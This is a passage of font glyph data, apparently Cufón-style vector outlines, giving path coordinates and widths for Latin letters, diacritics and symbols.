v4,0,5,2,5,6xm113,-15v0,1,-1,2,-2,3v-7,8,-16,12,-28,12v-11,0,-21,-4,-29,-12v-8,-8,-11,-17,-11,-28r0,-99r-30,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r30,0r0,-64v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,64r30,0v4,0,5,1,5,5v0,4,-1,6,-5,6r-30,0r0,99v0,8,3,14,9,20v6,6,13,9,21,9v5,0,10,-2,16,-5v6,-3,8,-5,8,-5v4,0,6,2,6,6","w":120},{"d":"115,-5v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2r-69,-69v-1,-1,-2,-2,-2,-4v0,-2,1,-3,2,-4r69,-70v1,-1,3,-1,4,-1v4,0,6,1,6,5v0,1,-1,3,-2,4r-66,66r66,66v1,1,2,3,2,4xm34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,140","w":122},{"d":"138,-124v0,4,-2,5,-6,5v1,0,-4,-3,-15,-10v-11,-7,-22,-10,-34,-10v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v12,0,23,-3,34,-10v11,-7,16,-10,15,-10v4,0,5,1,5,5v0,3,-4,8,-13,13v-7,4,-13,7,-18,9v11,8,17,19,17,33v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-15,0,-27,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,15,-3,21,-9v6,-6,8,-13,8,-21v0,-8,-2,-14,-8,-20v-6,-6,-13,-9,-21,-9v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v22,0,40,7,53,22v1,1,2,3,2,4","w":145},{"d":"162,-5v0,4,-2,5,-6,5r-116,0v-4,0,-5,-1,-5,-5r0,-97v-19,6,-29,9,-30,9v-4,0,-5,-1,-5,-5v0,-2,2,-4,4,-5r31,-11r0,-100v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,96v19,-6,28,-9,29,-9v3,0,6,2,6,6v0,2,-2,4,-4,5r-31,10r0,95r110,0v4,0,6,2,6,6","w":169},{"d":"228,-75v0,4,-2,5,-6,5r-64,0r0,65v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-65r-59,0r0,65v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-65r-64,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r64,0r0,-58r-64,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r64,0r0,-64v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,64r59,0r0,-64v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,64r64,0v4,0,6,1,6,5v0,4,-2,6,-6,6r-64,0r0,58r64,0v4,0,6,2,6,6xm147,-81r0,-58r-59,0r0,58r59,0","w":235},{"d":"81,-203v0,1,-1,3,-2,5v-5,8,-14,12,-27,12v-8,0,-16,-3,-25,-11v-9,-8,-17,-12,-22,-12v-7,0,-12,2,-16,6v-4,4,-6,6,-7,6v-4,0,-5,-2,-5,-6v0,-1,0,-2,1,-4v5,-8,14,-13,27,-13v8,0,17,4,26,12v9,8,16,11,21,11v7,0,12,-1,16,-5v4,-4,6,-6,7,-6v4,0,6,1,6,5xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"w":70},{"d":"149,-203v0,4,-2,6,-6,6r-130,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r130,0v4,0,6,1,6,5xm149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"129,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm59,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"121,-214v0,1,-2,4,-5,7v-13,14,-24,21,-35,21v-11,0,-23,-7,-36,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,5,4,13,12v8,8,16,11,22,11v6,0,13,-3,21,-11v8,-8,12,-12,13,-12v4,0,6,2,6,6xm149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"158,64v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-100v-7,11,-16,20,-27,26v-11,6,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v13,0,26,3,37,9v11,6,20,16,27,27r0,-31v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,209xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45","w":181},{"d":"150,-284v0,2,0,3,-2,4r-35,23v-1,1,-2,2,-3,2v-1,0,-2,-1,-3,-2r-35,-23v-2,-1,-2,-2,-2,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,5,2,5,6xm197,-5v0,4,-2,5,-6,5v-2,0,-3,-1,-5,-3r-152,-196r0,194v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v2,0,3,1,5,3r152,196r0,-193v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,209","w":220},{"d":"165,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-13,0,-26,-4,-37,-10v-11,-6,-20,-15,-27,-26r0,100v0,4,-2,6,-6,6v-4,0,-5,-2,-5,-6r0,-209v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,31v7,-11,16,-21,27,-27v11,-6,24,-9,37,-9v21,0,38,7,53,22v15,15,22,32,22,53xm154,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45","w":172},{"d":"197,-36v0,1,-1,3,-2,4v-20,21,-45,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v32,0,57,11,77,32v1,1,2,3,2,4v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-26,0,-49,9,-68,27v-19,18,-30,41,-31,67r173,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-173,0v1,26,12,49,31,67v19,18,42,27,68,27v24,0,47,-10,70,-29v1,-1,3,-1,4,-1v4,0,5,1,5,5","w":204},{"d":"57,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"d":"106,-267v0,8,-3,12,-11,12v-7,0,-12,-4,-12,-12v0,-7,5,-11,12,-11v8,0,11,4,11,11xm181,-214v0,1,-1,2,-2,4r-155,199r152,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-163,0v-4,0,-5,-1,-5,-5v0,-1,1,-3,2,-5r155,-199r-152,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r163,0v4,0,5,2,5,6","w":189},{"d":"104,-214v0,2,-1,3,-3,4r-34,23v-1,1,-3,1,-4,1v-1,0,-2,0,-3,-1r-34,-23v-2,-1,-3,-2,-3,-4v0,-4,2,-6,6,-6v1,0,2,0,3,1r31,21r32,-21v1,-1,2,-1,3,-1v4,0,6,2,6,6xm99,-127v0,4,-1,5,-5,5v-1,0,-4,-3,-10,-9v-6,-6,-13,-8,-21,-8v-8,0,-14,2,-20,8v-6,6,-9,13,-9,21r0,105v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,4,5,13v8,-9,17,-13,29,-13v16,0,28,7,35,20v1,1,1,2,1,3","w":111},{"d":"34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209","w":57},{"d":"135,-284v0,2,0,3,-2,4r-35,24r-3,0r-3,0r-35,-24v-2,-1,-2,-2,-2,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,5,2,5,6xm182,-215v0,1,0,3,-1,4r-156,200r151,0v4,0,6,2,6,6v0,4,-2,5,-6,5r-162,0v-4,0,-6,-1,-6,-4v0,-1,0,-4,1,-5r156,-200r-151,0v-4,0,-6,-1,-6,-5v0,-4,2,-6,6,-6r162,0v4,0,6,2,6,5","w":189},{"d":"119,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-8,0,-14,3,-20,9v-6,6,-9,12,-9,20v0,8,3,15,9,21v6,6,12,9,20,9v8,0,15,-3,21,-9v6,-6,8,-9,9,-9v4,0,6,2,6,6v0,1,0,1,-1,2v-8,14,-19,21,-35,21v-11,0,-20,-4,-28,-12v-8,-8,-12,-18,-12,-29v0,-15,7,-26,19,-34v-9,-4,-16,-10,-22,-19v-6,-9,-9,-18,-9,-28r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93","w":134},{"d":"112,-203v0,1,-1,3,-2,5v-5,8,-14,12,-27,12v-8,0,-16,-3,-25,-11v-9,-8,-17,-12,-22,-12v-7,0,-12,2,-16,6v-4,4,-6,6,-7,6v-4,0,-5,-2,-5,-6v0,-1,0,-2,1,-4v5,-8,14,-13,27,-13v8,0,17,4,26,12v9,8,16,11,21,11v7,0,12,-1,16,-5v4,-4,6,-6,7,-6v4,0,6,1,6,5xm111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":127},{"d":"130,-214v0,1,-2,4,-5,7v-13,14,-24,21,-35,21v-11,0,-23,-7,-36,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,6,4,14,12v8,8,15,11,21,11v6,0,13,-3,21,-11v8,-8,12,-12,13,-12v4,0,6,2,6,6xm156,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-125r-112,127v-2,2,-2,3,-4,3v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,125r112,-128v2,-2,3,-2,5,-2v4,0,5,1,5,5","w":179},{"d":"127,-63v0,18,-7,32,-19,44v-12,12,-27,19,-44,19v-11,0,-22,-3,-32,-9v-10,-6,-17,-13,-23,-23v-1,-1,-1,-2,-1,-3v0,-4,1,-5,5,-5v2,0,4,1,5,3v1,2,3,4,5,7v10,13,24,19,41,19v14,0,27,-5,37,-15v10,-10,15,-23,15,-37v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v20,0,34,9,44,26v1,1,1,2,1,3v0,4,-1,5,-5,5v-1,0,-5,-2,-8,-6v-4,-5,-7,-9,-11,-11v-6,-4,-13,-6,-21,-6v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v17,0,32,7,44,19v12,12,19,27,19,45","w":134},{"d":"92,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm127,-63v0,18,-7,32,-19,44v-12,12,-27,19,-44,19v-11,0,-22,-3,-32,-9v-10,-6,-17,-13,-23,-23v-1,-1,-1,-2,-1,-3v0,-4,1,-5,5,-5v2,0,4,1,5,3v1,2,3,4,5,7v10,13,24,19,41,19v14,0,27,-5,37,-15v10,-10,15,-23,15,-37v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v20,0,34,9,44,26v1,1,1,2,1,3v0,4,-1,5,-5,5v-1,0,-5,-2,-8,-6v-4,-5,-7,-9,-11,-11v-6,-4,-13,-6,-21,-6v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v17,0,32,7,44,19v12,12,19,27,19,45","w":134},{"d":"149,-284v0,2,-1,4,-3,5v-3,2,-12,6,-26,13v-14,7,-22,11,-23,11v-4,0,-6,-2,-6,-6v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,22,-11,23,-11v4,0,6,2,6,6xm228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"127,-63v0,13,-3,25,-11,36v-8,11,-18,18,-30,23v12,8,18,19,18,33v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-15,0,-27,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-12,-9,-20,-9v-11,0,-22,-3,-32,-9v-10,-6,-18,-13,-23,-23v-1,-1,-1,-2,-1,-3v0,-4,1,-5,5,-5v2,0,4,1,5,3v1,2,3,5,6,9v10,12,24,17,40,17v14,0,27,-5,37,-15v10,-10,15,-23,15,-37v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v20,0,34,9,44,26v1,1,1,2,1,3v0,4,-1,5,-5,5v-1,0,-5,-2,-8,-6v-4,-5,-7,-9,-11,-11v-6,-4,-13,-6,-21,-6v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v17,0,32,7,44,19v12,12,19,27,19,45","w":134},{"d":"150,-63v0,18,-6,33,-18,45v-12,12,-27,18,-45,18r-58,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r58,0v14,0,26,5,36,15v10,10,16,23,16,37v0,21,-10,36,-28,46v12,5,21,12,28,23v7,11,11,23,11,36xm128,-168v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12r-53,0r0,82r53,0v11,0,21,-4,29,-12v8,-8,12,-18,12,-29xm139,-63v0,-15,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,105r53,0v15,0,27,-5,37,-15v10,-10,15,-23,15,-37","w":157},{"d":"274,-214v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-65r-84,0r-45,68v-1,2,-3,2,-5,2v-4,0,-5,-1,-5,-5v0,-1,0,-2,1,-3r139,-209v1,-2,3,-3,5,-3r116,0v4,0,5,2,5,6xm147,-81r0,-115r-77,115r77,0","w":281},{"d":"274,-63v0,18,-6,32,-18,44v-12,12,-27,19,-45,19r-58,0v-4,0,-6,-1,-6,-5r0,-191r-129,194v-1,2,-3,2,-5,2v-4,0,-5,-1,-5,-5v0,-1,0,-2,1,-3r139,-209v1,-2,3,-3,5,-3v4,0,5,2,5,6r0,87r53,0v17,0,33,7,45,19v12,12,18,27,18,45xm263,-63v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,105r53,0v15,0,27,-5,37,-15v10,-10,15,-22,15,-37","w":281},{"d":"158,-203v0,4,-1,6,-5,6r-140,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r140,0v4,0,5,1,5,5xm158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"146,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm77,-214v0,2,-1,3,-3,4v-3,2,-12,7,-26,14v-14,7,-22,10,-23,10v-4,0,-6,-1,-6,-5v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,22,-11,23,-11v4,0,6,2,6,6xm158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209","w":57},{"d":"127,-261v0,4,-1,6,-5,6v-1,0,-2,0,-3,-1r-32,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-6,-2,-6,-6v0,-2,1,-3,3,-4r34,-23v1,-1,3,-2,4,-2v1,0,2,1,3,2r34,23v2,1,3,2,3,4xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":157},{"d":"167,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm242,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-14,0,-27,-4,-39,-11v-12,-7,-20,-16,-27,-28v-3,11,-10,21,-19,28v-9,7,-19,11,-31,11v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v12,0,22,4,31,11v9,7,16,17,19,28v7,-12,15,-22,27,-29v12,-7,25,-10,39,-10v8,0,17,1,25,4v8,3,17,8,25,15v11,8,15,14,15,21v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v20,0,36,-8,49,-23r6,-9v1,-2,3,-3,5,-3v4,0,6,2,6,6xm229,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-19,28,-19,46v0,10,3,18,7,27xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":249},{"d":"166,-273v0,4,-2,6,-6,6r-139,0v-4,0,-6,-2,-6,-6v0,-4,2,-5,6,-5r139,0v4,0,6,1,6,5xm166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139","w":181},{"d":"96,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm119,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93","w":134},{"d":"151,-284v0,1,-2,4,-5,7v-13,14,-25,22,-36,22v-6,0,-14,-3,-22,-9v-8,-5,-13,-11,-17,-17v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v1,0,6,4,14,12v8,8,15,12,21,12v6,0,13,-4,21,-12v8,-8,13,-12,14,-12v4,0,6,2,6,6xm197,-214r0,209v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-194r-152,196v-2,2,-3,3,-5,3v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,193r152,-196v2,-2,3,-3,5,-3v4,0,6,2,6,6","w":220},{"d":"139,-284v0,2,-1,3,-3,4r-34,23v-1,1,-3,2,-4,2v-1,0,-2,-1,-3,-2r-34,-23v-2,-1,-3,-2,-3,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,6,2,6,6xm208,-110v0,30,-11,57,-32,78v-21,21,-48,32,-78,32r-69,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r69,0v30,0,57,11,78,32v21,21,32,48,32,78xm197,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29r-64,0r0,198r64,0v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":216},{"d":"109,-215v0,2,-1,3,-3,5r-55,47r4,0v14,0,27,5,37,14v11,10,16,22,16,36v0,14,-5,26,-16,36v-10,9,-23,14,-37,14v-9,0,-19,-2,-27,-6v-9,-5,-15,-11,-19,-19v-1,-1,-1,-2,-1,-3v0,-4,1,-5,5,-5v1,0,4,2,7,6v4,5,9,9,13,11v6,4,14,5,22,5v11,0,20,-4,29,-11v9,-7,13,-17,13,-28v0,-11,-4,-20,-13,-28v-8,-7,-18,-11,-29,-11v-7,0,-15,3,-23,7v-12,7,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-2,1,-4,2,-5r71,-60r-75,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r90,0v4,0,6,2,6,5","w":116},{"d":"88,-75v0,4,-1,5,-5,5r-70,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r70,0v4,0,5,2,5,6","w":96},{"d":"129,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm59,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"150,-214v0,1,-1,2,-2,3r-101,101r101,101v1,1,2,3,2,4v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2r-104,-104v-1,-1,-2,-3,-2,-4r0,105v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,104v0,-1,1,-3,2,-4r104,-104v1,-1,3,-2,4,-2v4,0,6,2,6,6xm127,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-16,0,-28,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,15,-3,21,-9v6,-6,8,-13,8,-21v0,-8,-2,-14,-8,-20v-6,-6,-13,-9,-21,-9v-4,0,-6,-1,-6,-5v0,-4,2,-6,6,-6v11,0,20,4,28,12v8,8,12,17,12,28","w":157},{"d":"158,-284v0,1,-2,4,-5,7v-13,14,-24,21,-35,21v-11,0,-23,-7,-36,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,6,4,14,12v8,8,15,12,21,12v6,0,13,-4,21,-12v8,-8,12,-12,13,-12v4,0,6,2,6,6xm228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"115,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm150,-214v0,4,-1,5,-5,5r-111,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6","w":150},{"d":"45,-139v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-7,4,-11,12,-11v8,0,11,4,11,11xm39,-5v0,10,-2,19,-6,29v-4,10,-9,18,-16,24v-1,1,-